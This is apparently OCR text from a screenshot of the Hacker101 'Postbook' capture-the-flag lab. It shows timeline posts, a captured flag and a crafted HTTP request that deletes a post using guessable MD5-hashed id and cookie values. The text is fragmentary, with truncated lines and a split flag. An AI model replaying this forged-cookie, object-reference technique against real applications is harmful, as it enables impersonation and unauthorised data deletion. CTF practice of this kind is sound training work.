 ost timeline
FLAG^76454b937deeaa5dffbb5196819e6828d43e9a11e8439028a3c9c9
What's on your mind?
For my own eyes only
Create post
lmao
Author: admin
SECRET:
asd
Author: us
edit delete
Hello everyone!
This is my first post as a user on Postbook!
Author: user
Hello world
This is the first post!
1 GET /index.php?page=delete.php&id=a87ff679a2f3e71d9181a67b7542122c HTTP/
2 Host: 41a907dc16a4da1d9edb330139770ade.ctf.hacker101.com
3 Cookie: id=eccbc87e4b5ce2fe28308fd9f2a7baf3
4 Sec-Ch-Ua: "Not_A Brand";v="99", "Brave";v="109", "Chromium";v="109"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/109.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
p,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-US,en;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://41a907dc16a4da1d9edb330139770ade.ctf.hacker101.com/index.php?pag
home.php&message=^FLAG^76454b937deeaa5dffbb5196819e6828d43e9a11e8439028a
9c9983017f5a0$FLAG$
17 Accept-Encoding: gzip, deflate
18
19